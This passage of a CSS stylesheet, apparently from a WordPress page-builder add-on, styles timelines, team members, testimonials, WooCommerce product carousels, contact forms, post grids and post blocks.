    .bddex-timeline-post .bddex-timeline-post-inner {
        margin: 0 10px auto 0;
        width: 90%;
    }
    .bddex-timeline-post:nth-child(2n) .bddex-timeline-post-inner {
        margin: 0 auto 0 10px;
        width: 90%;
    }
    .bddex-timeline-post-excerpt {
        opacity: 0!important;
    }
    .bddex-timeline-post-image {
        opacity: .3;
    }
    .bddex-timeline-post time,
    .bddex-timeline-post:nth-child(2n) time {
        background-color: #fff;
        border-radius: 0;
        color: #444;
        font-size: 12px;
        text-transform: uppercase;
        left: 0;
        opacity: 1;
        padding-top: 3px;
        top: 275px;
        width: 100%;
    }
    time:before {
        display: none;
    }
}
@media only screen and (max-width: 767px) {
    .bddex-timeline-post {
        display: block;
        float: none !important;
        margin: 20px auto;
        width: 100% !important;
    }
    .bddex-timeline-post .bddex-timeline-post-inner,
    .bddex-timeline-post:nth-child(2n) .bddex-timeline-post-inner {
        display: block;
        float: none;
        margin: 0 auto;
    }
}
@media only screen and (max-width: 479px) {
    .bddex-timeline-post .bddex-timeline-post-inner,
    .bddex-timeline-post:nth-child(2n) .bddex-timeline-post-inner {
        height: 250px;
        margin: 0 auto;
        width: 95%;
    }
    .bddex-timeline-post time,
    .bddex-timeline-post:nth-child(2n) time {
        top: 205px;
    }
}

/* Team Members Styles */


.bddex-team-item {
  overflow: hidden;
  position: relative;
}

.team-avatar-rounded figure img {
  border-radius: 50%;
  height: auto;
}
.bddex-team-image > figure {
  margin: 0;
  padding: 0;
}

.bddex-team-image > figure img {
  display: block;
  margin: 0 auto;
}

.bddex-team-item .bddex-team-content {
  padding: 10px;
}

.bddex-team-item .bddex-team-member-name {
  font-size: 20px;
  font-weight: bold;
  letter-spacing: 0.05em;
  margin: 5px 0;
  text-transform: uppercase;
}

.bddex-team-item .bddex-team-member-position {
  font-size: 14px;
  font-weight: normal;
  letter-spacing: 0.05em;
  margin: 5px 0 10px;
  text-transform: uppercase;
}

.bddex-team-item .bddex-team-content,
.bddex-team-item .bddex-team-content .bddex-team-text {
  font-size: 14px;
  line-height: 1.5;
}

.bddex-team-content > ul {
  margin: 0;
  padding: 0;
}

.bddex-team-content li {
  display: inline-block;
  list-style: outside none none;
  margin-right: 10px;
  text-align: center;
}

.bddex-team-content li a {
  font-size: 2.5rem;
}
.bddex-team-align-left .bddex-team-item .bddex-team-member-name,
.bddex-team-align-left .bddex-team-item .bddex-team-member-position,
.bddex-team-align-left .bddex-team-item .bddex-team-text,
.bddex-team-align-left .bddex-team-item .bddex-team-content p,
.bddex-team-align-left .bddex-team-item .bddex-team-content ul,
.bddex-team-align-left .bddex-team-item .bddex-team-content li{
  text-align: left;
}
.bddex-team-align-right .bddex-team-item .bddex-team-member-name,
.bddex-team-align-right .bddex-team-item .bddex-team-member-position,
.bddex-team-align-right .bddex-team-item .bddex-team-text,
.bddex-team-align-right .bddex-team-item .bddex-team-content p,
.bddex-team-align-right .bddex-team-item .bddex-team-content ul,
.bddex-team-align-right .bddex-team-item .bddex-team-content li{
  text-align: right;
}
.bddex-team-align-centered .bddex-team-item .bddex-team-member-name,
.bddex-team-align-centered .bddex-team-item .bddex-team-member-position,
.bddex-team-align-centered .bddex-team-item .bddex-team-text,
.bddex-team-align-centered .bddex-team-item .bddex-team-content p,
.bddex-team-align-centered .bddex-team-item .bddex-team-content ul,
.bddex-team-align-centered .bddex-team-item .bddex-team-content li{
  text-align: center;
}

.bddex-team-item.bddex-team-members-overlay .bddex-team-content {
  bottom: 10px;
  left: 10px;
  margin-bottom: 0;
  padding-top: 15%;
  opacity: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  position: absolute;
  right: 10px;
  top: 10px;
  -webkit-transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

 .bddex-team-item.bddex-team-members-overlay:hover .bddex-team-content {
  opacity: 1;
}

 .bddex-team-member-social-link > a {
  display: inline-block;
  -webkit-transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1) 0s;
 }
 .bddex-team-member-social-link > a:focus {
  outline: none;
 }
/* Centered Style */
.bddex-team-item.bddex-team-members-centered .bddex-team-content{
  text-align: center;
}
/* Circle Style */
.bddex-team-item.bddex-team-members-circle .bddex-team-image {
  text-align: center;
}
.bddex-team-item.bddex-team-members-circle figure img {
  width: 150px;
  height: 150px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.bddex-team-item.bddex-team-members-circle .bddex-team-content {
  text-align: center;
}
/**
 * Testimonials Styles
 */
.bddex-testimonial-slider {
  position: relative;
}

.testimonial-star-rating {
  padding: 0;
  margin: 0;
}

.testimonial-star-rating li {
  list-style: none;
  display: inline-block;
}

.testimonial-star-rating li i {
  color: #d8d8d8 !important;
}

.rating-five .testimonial-star-rating li i {
  color: #f2b01e !important;
}

.rating-one .testimonial-star-rating li:first-child i {
  color: #f2b01e !important;
}

.rating-two .testimonial-star-rating li:nth-child(1) i, .rating-two .testimonial-star-rating li:nth-child(2) i {
  color: #f2b01e !important;
}

.rating-three .testimonial-star-rating li:nth-child(1) i, .rating-three .testimonial-star-rating li:nth-child(2) i , .rating-three .testimonial-star-rating li:nth-child(3) i {
  color: #f2b01e !important;
} 

.rating-four .testimonial-star-rating li:nth-child(1) i, .rating-four .testimonial-star-rating li:nth-child(2) i , .rating-four .testimonial-star-rating li:nth-child(3) i, .rating-four .testimonial-star-rating li:nth-child(4) i {
  color: #f2b01e !important;
}


/* Default styles */

.bddex-testimonial-image img {
  max-width: 100%;
}

.bddex-testimonial-image {
  padding: 10px 10px 10px 20px;
}

.bddex-testimonial-image > figure {
  display: block;
  margin: 0;
}

.testimonial-avatar-rounded figure img {
  border-radius: 50%;
  height: auto;
}

.bddex-testimonial-content {
  margin: 0;
  padding: 10px 20px 50px;
}

.bddex-testimonial-item > figure {
  margin: 0 auto;
  padding: 0 20px;
}

.bddex-testimonial-item .center-text {
    text-align: center;
}
.bddex-testimonial-item .right-text {
    text-align: right;
}
.bddex-testimonial-item .left-text {
    text-align: left;
}
.bddex-testimonial-item .justify-text {
    text-align: justify;
}


/* Default aligned */

.bddex-testimonial-content .bddex-testimonial-text {
  font-size: 100%;
  line-height: 1.5;
  margin-bottom: 10px;
}

.bddex-testimonial-content .bddex-testimonial-user {
  float: left;
  font-family: inherit;
  font-size: 105%;
  font-weight: normal;
  line-height: 1.5;
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 5px;
}

.bddex-testimonial-content .bddex-testimonial-user-company {
  float: left;
  font-family: inherit;
  font-size: 90%;
  font-weight: lighter;
  line-height: 1.75;
  margin-bottom: 0;
  margin-top: 1px;
}

.bddex-testimonial-image  {
  position: relative;
}

/*.bddex-testimonial-image .bddex-testimonial-quote::after {
  color: inherit!important;
  content: "\f10e";
  font-family: "FontAwesome";
  font-size: 200%;
  position: absolute;
  right: 20px;
  top: 10px;
}*/


/* Left align */

.bddex-testimonial-align-left .bddex-testimonial-content,
.bddex-testimonial-align-left .bddex-testimonial-user,
.bddex-testimonial-align-left .bddex-testimonial-user-company {
  text-align: left;
}

.bddex-testimonial-align-left .bddex-testimonial-image {
  float: left;
  width: 30%;
}

.bddex-testimonial-align-left .bddex-testimonial-content {
  float: left;
  margin-top: 20px;
  position: relative;
  width: 70%;
}

.bddex-testimonial-align-left .bddex-testimonial-image .bddex-testimonial-quote {
  display: none;
}

.bddex-testimonial-align-left .bddex-testimonial-quote::before {
  color: inherit;
  content: "\f10e";
  font-family: "FontAwesome";
  font-size: 28px;
  right: 20px;
  position: absolute;
  top: 0;
}

.bddex-testimonial-align-left .bddex-testimonial-text {
  padding-right: 25px;
}
.bddex-testimonial-align-left .bddex-testimonial-content {
  margin: 0;
  padding: 10px 25px 30px 10px;
}

/* Center align */

.bddex-testimonial-align-centered .bddex-testimonial-content .bddex-testimonial-text {
  text-align: center;
}

.bddex-testimonial-align-centered .bddex-testimonial-user,
.bddex-testimonial-align-centered .bddex-testimonial-user-company  {
  float: none;
  text-align: center;
}

.bddex-testimonial-align-centered .bddex-testimonial-image > figure img {
  display: block;
  margin-left: auto !important;
  margin-right: auto !important;
}
.bddex-testimonial-align-centered .testimonial-star-rating{
  text-align: center;
}

/* Right align */

.bddex-testimonial-align-right .bddex-testimonial-content,
.bddex-testimonial-align-right .bddex-testimonial-user,
.bddex-testimonial-align-right .bddex-testimonial-user-company {
  text-align: right;
}

.bddex-testimonial-align-right .bddex-testimonial-image {
  float: right;
  width: 30%;
}

.bddex-testimonial-align-right .bddex-testimonial-content {
  float: right;
  margin-top: 20px;
  position: relative;
  width: 70%;
}

.bddex-testimonial-align-right .bddex-testimonial-image .bddex-testimonial-quote {
  display: none;
}

.bddex-testimonial-align-right .bddex-testimonial-quote::before {
  color: inherit;
  content: "\f10d";
  font-family: "FontAwesome";
  font-size: 28px;
  left: 20px;
  position: absolute;
  top: 0;
}

.bddex-testimonial-align-right .bddex-testimonial-text {
  padding-left: 30px;
}

.bddex-testimonial-align-right .bddex-testimonial-user,
.bddex-testimonial-align-right .bddex-testimonial-user-company  {
  float: none;
  text-align: right;
}

.bddex-testimonial-align-right .bddex-testimonial-content {
  padding: 10px 10px 30px 25px;
}

.bddex-testimonial-align-right .testimonial-star-rating {
  text-align: right;
}

/*profile carousel*/
.bddex-profile-carousel-content.bddex-p-c-align-left{text-align: left}
.bddex-profile-carousel-content.bddex-p-c-align-centered{text-align: center;}
.bddex-profile-carousel-content.bddex-p-c-align-right{text-align: right;}
.bddex-p-c-name {margin: 0;}
.bddex-social-list {display: inline-flex;}

/* Product Styles */

.bddex-product-carousel .woocommerce li.product {
  background-color: #fff;
  border-radius: 0;
  box-shadow: none;
}

.hide_rating .woocommerce .star-rating-container,
.hide_rating .woocommerce .star-rating {
  display: none !important;
}

.bddex-product-carousel .woocommerce ul.products li.product h3 {
  padding: 0.5em;
}

.bddex-product-carousel .woocommerce .products .star-rating {
  display: block;
  float: none;
  margin: 10px auto;
}


body:not(.x-ethos):not(.x-integrity):not(.x-renew):not(.x-icon) .bddex-product-carousel .woocommerce li.product .button {
  box-shadow: none;
  display: inline;
  left: auto;
  margin: 15px;
  padding: 0.45em 0.5em 0.575em;
  position: relative;
  right: auto;
  text-shadow: none;
  top: auto;
}

/* Product Simple and Reveal Style */

.bddex-product-carousel:not(.bddex-product-no-style) .woocommerce li.product .entry-featured {
  background-color: transparent;
  border: medium none;
  box-shadow: none;
  padding: 0;
}

.bddex-product-carousel.bddex-product-simple .woocommerce li.product .entry-wrap, .bddex-product-carousel.bddex-product-reveal .woocommerce li.product .entry-wrap {
  background-color: transparent;
  bottom: auto;
  box-shadow: none;
  padding: 15px 0 0;
  position: relative;
  text-align: center;
  top: auto;
}

.bddex-product-carousel.bddex-product-simple .woocommerce li.product .entry-header h3,
.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .entry-header h3 {
  font-size: 14px;
  line-height: 1.2;
  margin: 0 0 5px;
  padding-bottom: 0.5em;
}
.bddex-product-carousel.bddex-product-simple .woocommerce li.product .entry-header h3 a,
.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .entry-header h3 a {
  color: #272727;
  font-weight: normal;
  letter-spacing: 0.01rem;
  text-transform: uppercase;
}

.bddex-product-carousel.bddex-product-simple .woocommerce li.product .price > .amount,
.bddex-product-carousel.bddex-product-simple .woocommerce li.product .entry-header .price > .amount,
.bddex-product-carousel.bddex-product-simple .woocommerce li.product .entry-header .price > ins > .amount,
.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .entry-header .price > .amount,
.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .entry-header .price > ins > .amount {
  color: #272727;
  font-size: 18px;
  font-weight: normal;
}

.bddex-product-carousel.bddex-product-simple .woocommerce li.product .entry-wrap::before,
.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .entry-wrap::before {
  display: none;
}

.bddex-product-carousel:not(.bddex-product-no-style) .woocommerce li.product .entry-header .button {
  background-color: transparent;
  border: 1px solid rgba(0, 0, 0, 0.5);
  border-radius: 0;
  box-shadow: none;
  color: #272727;
  display: block;
  font-size: 14px;
  left: auto;
  margin: 20px auto;
  opacity: 1;
  position: relative;
  right: auto;
  text-shadow: none;
  top: auto;
  width: 80%;
}


.bddex-product-carousel:not(.bddex-product-no-style) .woocommerce li.product .entry-header .button:hover {
  background-color: #e74c3c;
  border: 1px solid #e74c3c;
  color: #fff;
}

.bddex-product-carousel.bddex-product-simple .woocommerce li.product .star-rating-container {
  background-color: transparent;
  left: auto;
  opacity: 1;
  position: relative;
  right: auto;
  top: 5px;
  display: block;
  margin: 0 auto;
  width: 110px;
}

.bddex-product-carousel.bddex-product-simple .woocommerce li.product .star-rating-container .star-rating::before,
.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .star-rating-container .star-rating::before {
  color: #f2b01e;
}

.bddex-product-carousel.bddex-product-simple .woocommerce li.product .star-rating-container .star-rating span::before,
.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .star-rating-container .star-rating span::before {
  color: #f2b01e;
}

.bddex-product-carousel:not(.bddex-product-no-style) .onsale{
  border-radius: 0;
  box-shadow: none;
  display: block;
  font-size: 14px;
  height: 100px;
  letter-spacing: 0;
  line-height: 160px;
  position: absolute;
  text-align: center;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.6);
  text-transform: uppercase;
  transform: rotate(-45deg);
  width: 200px;
  z-index: 1;
}

.bddex-product-carousel:not(.bddex-product-no-style) .woocommerce li.product .onsale {
  left: -95px;
  top: -45px;
}

.bddex-product-carousel .woocommerce ul.products {
  margin: 0 0 30px;
}

/* Product Reveal Styles */

.bddex-product-carousel .woocommerce li.product {
  background-color: #fff;
  float: left;
  overflow: hidden;
  padding: 0;
  position: relative;
  text-align: center;
}


.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .entry-wrap {
  bottom: -63px;
  margin-top: -63px;
  position: relative;
  top: auto;
  -webkit-transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s
}
.bddex-product-carousel.bddex-product-reveal .woocommerce li.product:hover .entry-wrap {
  bottom: 0;
}

.bddex-product-carousel.bddex-product-reveal .woocommerce li.product:hover .entry-wrap::before {
  background-color: #fff;
  display: block;
}

.bddex-product-carousel.bddex-product-reveal .woocommerce li.product .star-rating-container {
  background-color: rgba(255, 255, 255, 0.9);
  left: auto;
  opacity: 0;
  position: absolute;
  right: 10px;
  top: 10px;
}

.bddex-product-carousel.bddex-product-reveal .woocommerce li.product:hover .star-rating-container {
  opacity: 1;
}

/* Product Overlay Styles */

.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .entry-wrap {
    bottom: auto;
    font-size: 14px;
    left: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: calc(100% - 4em);
    transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .entry-wrap {
  background-color: rgba(0, 0, 0, 0.5);
  bottom: auto;
  font-size: 14px;
  left: 0;
  padding: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: calc(100% - 4em);
  -webkit-transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .entry-wrap::before {
  background-color: rgba(0, 0, 0, 0.5);
  content: "";
  display: block;
  height: 50em;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  z-index: 0;
}

.bddex-product-carousel.bddex-product-overlay .woocommerce li.product:hover .entry-wrap::before {
  background-color: rgba(0, 0, 0, 0.75);
}

.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .entry-header {
    position: relative;
}
.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .entry-header h3 {
    font-size: 14px;
    line-height: 1;
    margin: 0;
    overflow: hidden;
    padding: 1.5em;
    text-overflow: ellipsis;
    text-transform: uppercase;
    white-space: nowrap;
}
.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .entry-header h3 a {
    color: #fff;
}
.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .price > del,
.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .entry-header .price > del{
    display: none;
}
.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .entry-header .price > .amount, .woocommerce li.product .entry-header .price > ins > .amount {
    color: #fff;
    font-size: 24px;
}

.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .added_to_cart {
    display: none;
}
.bddex-product-carousel.bddex-product-overlay .woocommerce li.product:hover .entry-wrap {
    top: calc(100% - 10.385em);
}
.bddex-product-carousel.bddex-product-overlay .woocommerce li.product:hover .entry-wrap::before {
    background-color: rgba(0, 0, 0, 0.75);
}
.bddex-product-carousel.bddex-product-overlay .woocommerce li.product:hover .star-rating-container {
    opacity: 1;
}


/* Contact Form 7 Styles */

.bddex-contact-form-container input, .bddex-contact-form-container textarea {
  height: auto;
  padding: 10px;
}

.bddex-contact-form-align-center .bddex-contact-form-container, .bddex-contact-form-btn-align-center .bddex-contact-form-container input.wpcf7-submit {
  margin-left: auto !important;
  margin-right: auto !important;
  display: block;
  float: none;
}

.bddex-contact-form-align-left .bddex-contact-form-container, .bddex-contact-form-btn-align-left .bddex-contact-form-container input.wpcf7-submit {
  float: left;
  width: auto;
}

.bddex-contact-form-align-right .bddex-contact-form-container, .bddex-contact-form-btn-align-right .bddex-contact-form-container input.wpcf7-submit {
  float: right;
  width: auto;
}

.bddex-contact-form-container textarea, .bddex-contact-form-container input[type="text"], .bddex-contact-form-container input[type="password"], .bddex-contact-form-container input[type="datetime"], .bddex-contact-form-container input[type="datetime-local"], .bddex-contact-form-container input[type="date"], .bddex-contact-form-container input[type="month"], .bddex-contact-form-container input[type="time"], .bddex-contact-form-container input[type="week"], .bddex-contact-form-container input[type="number"], .bddex-contact-form-container input[type="email"], .bddex-contact-form-container input[type="url"], .bddex-contact-form-container input[type="search"], .bddex-contact-form-container input[type="tel"], .bddex-contact-form-container input[type="color"], .bddex-contact-form-container .uneditable-input {
  -webkit-transition: border linear 0.2s,box-shadow linear 0.2s;
  transition: border linear 0.2s,box-shadow linear 0.2s;
}

.bddex-contact-form-container .wpcf7-form::before, .bddex-contact-form-container .wpcf7-form::after {
  content: " ";
  clear: both;
  display: table;
}

/* weForm Styles */

.bddex-weform-container input, .bddex-weform-container textarea {
  height: auto;
  padding: 10px;
}

.bddex-contact-form-align-center .bddex-weform-container, .bddex-contact-form-btn-align-center .bddex-weform-container ul.wpuf-form .wpuf-submit input[type="submit"] {
  margin-left: auto !important;
  margin-right: auto !important;
  display: block;
  float: none;
}

.bddex-contact-form-align-left .bddex-weform-container, .bddex-contact-form-btn-align-left .bddex-weform-container ul.wpuf-form .wpuf-submit input[type="submit"] {
  float: left;
  width: auto;
}

.bddex-contact-form-align-right .bddex-weform-container, .bddex-contact-form-btn-align-right .bddex-weform-container ul.wpuf-form .wpuf-submit input[type="submit"] {
  float: right;
  width: auto;
}

.bddex-weform-container ul.wpuf-form li .wpuf-fields input[type="text"], .bddex-weform-container ul.wpuf-form li .wpuf-fields input[type="password"], .bddex-weform-container ul.wpuf-form li .wpuf-fields input[type="email"], .bddex-weform-container ul.wpuf-form li .wpuf-fields input[type="url"], .bddex-weform-container ul.wpuf-form li .wpuf-fields input[type="number"], .bddex-weform-container ul.wpuf-form li .wpuf-fields textarea {
  max-width: 100%;
}
/* Ninja Form Styles */

.bddex-ninja-container input, .bddex-ninja-container textarea {
  height: auto;
  padding: 10px;
}

.bddex-contact-form-align-center .bddex-ninja-container, .bddex-contact-form-btn-align-center .bddex-ninja-container .nf-field .nf-field-element input[type="button"] {
  margin-left: auto !important;
  margin-right: auto !important;
  display: block;
  float: none;
}

.bddex-contact-form-align-left .bddex-ninja-container, .bddex-contact-form-btn-align-left .bddex-ninja-container .nf-field .nf-field-element input[type="button"] {
  float: left;
  width: auto;
}

.bddex-contact-form-align-right .bddex-ninja-container, .bddex-contact-form-btn-align-right .bddex-ninja-container .nf-field .nf-field-element input[type="button"] {
  float: right;
  width: auto;
}

.bddex-ninja-container ul.wpuf-form li .wpuf-fields input[type="text"], .bddex-ninja-container .nf-field .nf-field-element input[type="password"], .bddex-ninja-container ul.wpuf-form li .wpuf-fields input[type="email"], .bddex-ninja-container .nf-field .nf-field-element input[type="url"], .bddex-ninja-container ul.wpuf-form li .wpuf-fields input[type="number"], .bddex-ninja-container .nf-field .nf-field-element textarea {
  max-width: 100%;
}

/*  Post Grid
================================================== */
.bddex-grid-post {
  float: left;
  padding: 10px;
}

.bddex-grid-post-holder {
  border: 1px solid rgba(0,0,0,.1);
}

.bddex-grid-post-holder-inner {
  height: 100%;
}

.bddex-entry-media {
  position: relative;
}

.bddex-entry-thumbnail {
 max-width: 100%;
    position: relative;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
}
.bddex-entry-thumbnail img {
    display: block;
    width: 100%;
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    -webkit-backface-visibility: hidden;
  }
.bddex-post-block-item-holder-inner:hover .bddex-entry-thumbnail img,
.bddex-grid-post-holder-inner:hover .bddex-entry-thumbnail img {
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -ms-transform: scale(1.15);
    -o-transform: scale(1.15);
    transform: scale(1.15);
}

.bddex-entry-overlay > a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
}

.bddex-entry-title {
  margin: 10px 0 5px;
  font-size: 1.2em;
}

.bddex-entry-thumbnail img {
  width: 100%;
  max-width: 100%;
  vertical-align: middle;
}

.bddex-entry-footer {
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
}

.bddex-entry-footer .bddex-author-avatar {
  flex: 0 0 auto;
  width: 50px;
}

.bddex-entry-footer .bddex-author-avatar .avatar {
  border-radius: 50%;
}

.bddex-post-grid .bddex-entry-footer  .bddex-entry-meta {
  padding-left: 8px;
}

.bddex-entry-meta > div {
  font-size: 12px;
  line-height: 1.2;
  padding-bottom: 5px;
}

.bddex-grid-post-excerpt p {
  margin: 0;
  font-size: 14px;
}

.bddex-entry-meta .bddex-entry-footer  .bddex-posted-by {
  display: block;
}

.bddex-grid-post .bddex-entry-wrapper, .bddex-grid-post .bddex-entry-footer {
  padding: 15px;
}

.bddex-post-grid .bddex-entry-header .bddex-entry-meta span.bddex-posted-on {
  padding-left: 5px;
}

.bddex-post-grid .bddex-entry-header .bddex-entry-meta span.bddex-posted-on::before {
  content: '|';
  color: inherit;
  opacity: .7;
  font-size: .9em;
  padding-right: 9px;
}


/* Post Grid Column */

.bddex-col-1 .bddex-post-grid-column {
  float: none;
  width: 100%;
}
.bddex-col-2 .bddex-post-grid-column{
  float: left;
  width: 50%;
}
.bddex-col-3 .bddex-post-grid-column {
  float: left;
  width: 33.3333%;
}
.bddex-col-4 .bddex-post-grid-column {
  float: left;
  width: 25%;
}
.bddex-col-5 .bddex-post-grid-column {
  float: left;
  width: 20%;
}
.bddex-col-6 .bddex-post-grid-column {
  float: left;
  width: 16.6666%;
}

/* Responsive Styles for Instagram Feed */

@media only screen and (max-width: 979px) {
.bddex-col-1 .bddex-post-grid-column, .bddex-col-2 .bddex-post-grid-column,
.bddex-col-3 .bddex-post-grid-column, .bddex-col-4 .bddex-post-grid-column,
.bddex-col-5 .bddex-post-grid-column, .bddex-col-6 .bddex-post-grid-column {
  width: 33.3333%;
}
}

@media only screen and (max-width: 767px) {
.bddex-col-1 .bddex-post-grid-column, .bddex-col-2 .bddex-post-grid-column,
.bddex-col-3 .bddex-post-grid-column, .bddex-col-4 .bddex-post-grid-column,
.bddex-col-5 .bddex-post-grid-column, .bddex-col-6 .bddex-post-grid-column {
  width: 50%;
}
}

@media only screen and (max-width: 480px) {
.bddex-col-1 .bddex-post-grid-column, .bddex-col-2 .bddex-post-grid-column,
.bddex-col-3 .bddex-post-grid-column, .bddex-col-4 .bddex-post-grid-column,
.bddex-col-5 .bddex-post-grid-column, .bddex-col-6 .bddex-post-grid-column {
  float: none;
  width: 100%;
}
}


/* Post Block*/
.bddex-post-block-grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  max-width: 1170px;
  margin: 0 auto;
  flex-flow: row wrap;
  justify-content: center;
  align-content: flex-start;
}

.bddex-post-block-item {
  overflow: hidden;
  margin: 10px;
  background-color: #ffffff;
  box-shadow: 0px 0px 10px 0px rgba(110, 123, 140, 0.3);
  flex: 1 1 30%;
}

.bddex-post-block-item-holder {
  height: 100%;
  width: 100%;
}

.bddex-post-block-item-holder-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-flow: column wrap;
  height: 100%;
}

.bddex-post-block-item .bddex-entry-thumbnail {
  background-color: #f0f0f0;
  position: relative;
  height: 160px;
  flex: auto;
}

.bddex-post-block-item .bddex-entry-thumbnail img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.bddex-post-block .bddex-entry-wrapper {
  padding: 15px;
}

.bddex-post-block .bddex-entry-title {
  font-size: 1em;
  margin: 5px 0 0;
}

.bddex-post-block .bddex-entry-header .bddex-entry-meta .bddex-posted-by {
  display: inline-block;
}

.bddex-post-block .bddex-entry-meta {
  line-height: 1;
}

.bddex-entry-meta > span {
  font-size: 12px;
  line-height: 1.2;
  padding-bottom: 5px;
}

.bddex-post-block .bddex-entry-header .bddex-entry-meta span.bddex-posted-on {
  padding-left: 5px;
}

.bddex-post-block .bddex-entry-header .bddex-entry-meta span.bddex-posted-on::before {
  content: '|';
  color: inherit;
  opacity: .7;
  font-size: .9em;
  padding-right: 9px;
}

.bddex-post-block .bddex-entry-footer .bddex-entry-meta {
  padding-left: 8px;
}

.bddex-post-block .bddex-entry-footer {
  padding: 0 15px 15px
}


@media only screen and (min-width: 768px) {
.bddex-post-block-grid .bddex-post-block-item:nth-child(1), .bddex-post-block-grid .bddex-post-block-item:nth-child(2) {
  flex: 1 1 40%;
}

.bddex-post-block-grid .bddex-post-block-item:nth-child(6), .bddex-post-block-grid .bddex-post-block-item:nth-child(7),
.bddex-post-block-grid .bddex-post-block-item:nth-child(14), .bddex-post-block-grid .bddex-post-block-item:nth-child(15),
.bddex-post-block-grid .bddex-post-block-item:nth-child(22), .bddex-post-block-grid .bddex-post-block-item:nth-child(23) {
  flex: 1 1 40%;
}
}

@media only screen and (max-width: 480px) {
.bddex-post-block-item {
  width: 100%;
  flex: 1 100%;
}
}
/* Load More Button */
.bddex-load-more-button-wrap {
  width: 100%;
  display: block;
  margin: 20px auto;
  clear: both;
}
.bddex-load-more-button {
  position: relative;
  text-transform: uppercase;
  margin: 0 auto;
  display: block;
  border: 0;
  padding: 15px 30px;
  z-index: 2;
  cursor: pointer;
  font-weight: bold;
  font-size: 14px;
  letter-spacing: .25em;
  transition: all .5s;
  overflow: hidden;
}

.bddex-load-more-button:hover {
  background: #27bdbd;
}

.button--hide {
  opacity: 0;
}

.button--loading {
  padding-left: 50px!important;
}

.bddex-load-more-button .button__loader {
  float: left;
  position: absolute;
  left: -50px;
  top: 10px;
  transition: all .2s;
 }

.button--loading .button__loader {
  left: 15px;
}

.bddex-btn-loader, .bddex-btn-loader:after {
  border-radius: 50%;
  width: 20px;
  height: 20px;
}
.bddex-btn-loader {
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 4px solid rgba(255, 255, 255, 0.2);
  border-right: 4px solid rgba(255, 255, 255, 0.2);
  border-bottom: 4px solid rgba(255, 255, 255, 0.2);
  border-left: 4px solid #ffffff;
  transform: translateZ(0);
  animation: loaderSpin 1.1s infinite linear;
}

@keyframes loaderSpin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/* Post block overlay preset */

.bddex-post-block.post-block-style-overlay .bddex-post-block-item-holder-inner {
  position: relative;
}

.bddex-post-block.post-block-style-overlay .bddex-entry-wrapper {
  position: absolute;
  bottom:0;
}

.bddex-post-block.post-block-style-overlay .bddex-entry-thumbnail {
  height: auto;
}

.bddex-post-block.post-block-style-overlay .bddex-entry-footer {
  padding: 15px 0;
}

.bddex-post-block.post-block-style-overlay .bddex-entry-meta {
  line-height: 1.5;
}


.bddex-post-block.post-block-style-overlay .bddex-entry-wrapper:hover .bddex-entry-overlay i {
  -webkit-transform: translatex(0px);
  -moz-transform: translatex(0px);
  -ms-transform: translatex(0px);
  transform: translatex(0px);
  opacity: 1;
}

/* Style for static product */

.bddex-static-product {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0 auto;
}

.bddex-static-product-media {
  position: relative;
}

.bddex-static-product-thumb img {
  width: 100%;
  display: block;
}

.bddex-static-product-thumb-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  opacity: 0;
  -webkit-transition: opacity .2s ease-in-out,-webkit-transform .25s cubic-bezier(.19,1,.22,1);
  -moz-transition: opacity .2s ease-in-out,-moz-transform .25s cubic-bezier(.19,1,.22,1);
  transition: opacity .2s ease-in-out,transform .25s cubic-bezier(.19,1,.22,1);
}

.bddex-static-product-thumb-overlay:hover {
  opacity: 1;
}

.bddex-static-product-thumb-overlay > a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
  display: flex;
  align-content: center;
  align-items: center;
  text-align: center;
}

.bddex-static-product-thumb-overlay > a > span {
  text-align: center;
  flex: 1 100%;
}

